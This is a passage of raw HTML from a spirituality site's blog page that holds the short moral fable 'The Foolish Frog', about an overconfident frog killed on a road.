						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-1185 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-1898521d">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-1898521d"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">The Foolish Frog</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2016/"><span itemprop="name">2016</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2016/04/"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2016/04/27/"><span itemprop="name">27</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">The Foolish Frog</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-1185" class="clearfix post-1185 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-folk-tales tag-wisdom-tales pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-04-27T18:18:59+00:00">April 27, 2016</time><time class="modify-date hide hidden updated" datetime="2016-04-27T18:18:59+00:00">April 27, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/culture/" rel="category tag">Culture</a>, <a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" rel="tag">Wisdom Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
		
		
	<div class="article-content">

		
		
			<p><span style="font-weight: 400;">Once there were two frog friends. As they grew up, one of the frogs made his home in the rocks and shrubs that grew by the lake in the forest. But, the second from explored the surroundings for a better place to live in. Soon he found a place just by the edge of a road that ran through the forest. A few months later, the first frog said, &#8220;Why don&#8217;t you come and stay with me near the lake? Many chariots and carts pass on the road. What if someone runs over and killed you?&#8221; </span></p>
<p>&#8220;Oh! Don&#8217;t worry about me. I am used to the carts now. I know how to avoid them and I don&#8217;t like the boring lake.&#8221;</p>
<p>So the second frog stayed by the road. One day as luck would have it, a horse cart came down the round. The frog could not hop away from the road in time so he was crushed under the cart&#8217;s wheel.</p>
<p><span style="font-weight: 400;">The first frog felt sorry. He thought, &#8220;One should always be prepared for the worst time. My friend lost his life because he was overconfident. He thought he would never be harmed on the road.&#8221; </span></p>
Tags: <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" rel="tag">Wisdom Tales</a></span> 			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-1185" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/&media=&description=The Foolish Frog"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=The Foolish Frog&body=https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-1167" class="post-item col-sm-4 post-1167 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-folk-tales tag-tenali-raman pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/04/25/tenali-raman-three-dolls/">Tenali Raman and the Three Dolls</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/04/25/tenali-raman-three-dolls/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-04-25T09:09:08+00:00">April 25, 2016</time><time class="modify-date hide hidden updated" datetime="2016-04-25T09:09:08+00:00">April 25, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/culture/" rel="category tag">Culture</a>, <a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" rel="tag">Tenali Raman</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/04/25/tenali-raman-three-dolls/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The great king Krishna Deva Raya had a lot of wise ministers in his court. The wisest of them...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14661" class="post-item col-sm-4 post-14661 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/06/29/trust-in-allah-but-tether-your-camel-first/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/camel-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/06/29/trust-in-allah-but-tether-your-camel-first/">Trust In Allah But Tether Your Camel First</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/06/29/trust-in-allah-but-tether-your-camel-first/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-06-29T15:15:18+00:00">June 29, 2018</time><time class="modify-date hide hidden updated" datetime="2018-06-29T15:15:18+00:00">June 29, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/06/29/trust-in-allah-but-tether-your-camel-first/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>When you&#8217;re in the Middle of an Argument, ask yourself: Do I want to be Right or be Happy?...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-868" class="post-item col-sm-4 post-868 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-folk-tales tag-akbar-birbal pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/02/23/birbals-journey-to-paradise-2/">Birbal’s Journey to Paradise</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/02/23/birbals-journey-to-paradise-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-02-23T12:41:04+00:00">February 23, 2016</time><time class="modify-date hide hidden updated" datetime="2016-02-23T12:41:04+00:00">February 23, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/culture/" rel="category tag">Culture</a>, <a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" rel="tag">Akbar Birbal</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/02/23/birbals-journey-to-paradise-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The Court barber nursed his hatred for Birbal and plotted against him daily. One day he struck upon a...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13871" class="post-item col-sm-4 post-13871 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/07/the-fall-and-rise-of-a-merchant/" class="element-wrap"><img width="432" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding.jpg 1920w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-300x188.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-768x480.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-1024x640.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-672x420.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-1038x649.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-600x375.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/wedding-480x300.jpg 480w" sizes="auto, (max-width: 432px) 100vw, 432px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/07/the-fall-and-rise-of-a-merchant/">The Fall and Rise of a Merchant</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/07/the-fall-and-rise-of-a-merchant/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-07T16:35:03+00:00">March 7, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-07T16:35:03+00:00">March 7, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/07/the-fall-and-rise-of-a-merchant/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Do right. Do your best. Treat others as you want to be treated. &#8211; Lou Holtz The Fall and...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13323" class="post-item col-sm-4 post-13323 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales tag-akbar-birbal pmpro-has-access">
    <article>

